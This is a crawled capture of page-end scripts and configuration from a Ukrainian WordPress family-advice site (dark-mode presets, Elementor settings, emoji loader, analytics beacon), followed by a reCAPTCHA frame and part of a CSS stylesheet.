class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-frontend-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js?ver=1.3.4" id="dracula-frontend-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9zaW15YS5jb20udWEvY2hvbG92aWt5LXRpa2F5dXQtdmlkLXRha3loLWRhbS1yeXN5LWhhcmFrdGVydS15YWtpLXByb3JvY2hhdC15aW0tc2Ftb3RuaXN0Lw==","nonce":"61c9309eff","plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/simya.com.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5fbbccc063"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27966,"title":"%D0%A7%D0%BE%D0%BB%D0%BE%D0%B2%D1%96%D0%BA%D0%B8%20%D1%82%D1%96%D0%BA%D0%B0%D1%8E%D1%82%D1%8C%20%D0%B2%D1%96%D0%B4%20%D1%82%D0%B0%D0%BA%D0%B8%D1%85%20%D0%B4%D0%B0%D0%BC%3A%20%D1%80%D0%B8%D1%81%D0%B8%20%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D1%83%2C%20%D1%8F%D0%BA%D1%96%20%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B0%D1%82%D1%8C%20%D1%81%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D1%96%D1%81%D1%82%D1%8C%20-%20Simya","excerpt":"\u0411\u0430\u0433\u0430\u0442\u043e \u0436\u0456\u043d\u043e\u043a \u0443 \u0441\u0432\u043e\u0457\u0439 \u0441\u0430\u043c\u043e\u0442\u043d\u043e\u0441\u0442\u0456 \u0437\u0432\u0438\u043a\u043b\u0438 \u0437\u0432\u0438\u043d\u0443\u0432\u0430\u0447\u0443\u0432\u0430\u0442\u0438 \u0432\u0456\u0434\u0441\u0443\u0442\u043d\u0456\u0441\u0442\u044c \u0433\u0456\u0434\u043d\u0438\u0445 \u0447\u043e\u043b\u043e\u0432\u0456\u043a\u0456\u0432. \u041e\u0434\u043d\u0430\u043a \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438 \u0437\u0430\u043f\u0435\u0432\u043d\u044f\u044e\u0442\u044c, \u0449\u043e \u043f\u0435\u0432\u043d\u0456 \u0436\u0456\u043d\u043e\u0447\u0456 \u0440\u0438\u0441\u0438 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0443 \u0437\u0430\u0432\u0430\u0436\u0430\u044e\u0442\u044c \u0457\u043c\u0456 \u043f\u043e\u0431\u0443\u0434\u0443\u0432\u0430\u0442\u0438 \u0449\u0430\u0441\u043b\u0438\u0432\u0435 \u043e\u0441\u043e\u0431\u0438\u0441\u0442\u0435 \u0436\u0438\u0442\u0442\u044f.","featuredImage":"https:\/\/simya.com.ua\/wp-content\/uploads\/2019\/09\/Shcho-ni-podobayetsya-cholovikam-1024x538.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://simya.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://simya.com.ua/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","nonce":"31711143de","urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/simya.com.ua\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","nonce":"49bc989359"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simya.com.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simya.com.ua/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"618e646d42bf42c0ac2314aff921943f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gmW2_9aUElKQ4_HpwFNsZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769247622965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://simya.com.ua/wp-content/uploads/elementor/css/post-78987.css?ver=1767365057
body_size: 1345
content:
.elementor-78987 .elementor-element.elementor-element-7703b41{padding:30px 0px 0px 0px;z-index:1.0E+39;}.elementor-78987 .elementor-element.elementor-element-3917e3a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__container{min-height:40px;}.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__submit{min-width:40px;}body:not(.rtl) .elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__icon{padding-left:calc(40px / 3);}body.rtl .elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__icon{padding-right:calc(40px / 3);}.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__input, .elementor-78987 .elementor-element.elementor-element-fd10da1.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3);}.elementor-78987 .elementor-element.elementor-element-fd10da1 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;}.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__input,
					.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-search-form__icon,
					.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-78987 .elementor-element.elementor-element-fd10da1 .elementor-lightbox .dialog-lightbox-close-button:hover,
